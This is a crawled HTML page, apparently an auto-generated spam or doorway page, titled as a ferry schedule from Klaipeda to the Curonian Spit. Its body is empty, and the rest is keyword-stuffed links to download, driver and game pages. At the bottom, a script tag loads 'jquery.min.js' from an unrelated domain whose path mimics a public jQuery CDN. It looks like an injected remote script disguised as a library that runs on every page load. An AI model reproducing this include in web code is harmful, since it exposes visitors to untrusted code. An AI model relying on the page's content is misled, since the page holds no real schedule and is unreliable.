

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-raspisanie-paroma-iz-klaypedy-na-kurshskuyu-kosu.html
body_size: 1721
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание парома из клайпеды на куршскую косу - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание парома из клайпеды на куршскую косу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-150-mbayt-v-mbit.html">150 мбайт в мбит</a></li>
                                <li><a href="vcjkl-shemy-dlya-spic-detskih-veschey.html">Схемы для спиц детских вещей</a></li>
                                <li><a href="vcjkl-raspisanie-poezd-pechora-irael.html">Расписание поезд печора ираель</a></li>
                                <li><a href="vcjkl-glagol-prezentaciya-4-klass.html">Глагол презентация 4 класс</a></li>
                                <li><a href="vcjkl-drayver-samsung-3050.html">Драйвер samsung 3050</a></li>
                                <li><a href="vcjkl-sistema-istochnikov-grazhdanskogo-prava-prezentaciya.html">Система источников гражданского права презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ololoid-meme-generator.html">Ololoid meme generator</a></li>
                                            <li><a href="vcjkl-zadachnik-po-matematike-8-9-klass.html">Задачник по математике 8 9 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-scv-format.html">Scv формат</a></li>
                                            <li><a href="vcjkl-skachat-programmu-dlya-chistki-reestra-windows-8.html">Скачать программу для чистки реестра windows 8</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-serial-alpiyskiy-patrul.html">Скачать сериал альпийский патруль</a></li>
                                            <li><a href="vcjkl-skachat-igry-na-2-ih.html">Скачать игры на 2 их</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shahzoda-shunchaki-mp3-skachat.html">Shahzoda shunchaki mp3 скачать</a></li>
                                            <li><a href="vcjkl-igry-dlya-devochek-skachivat.html">Игры для девочек скачивать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
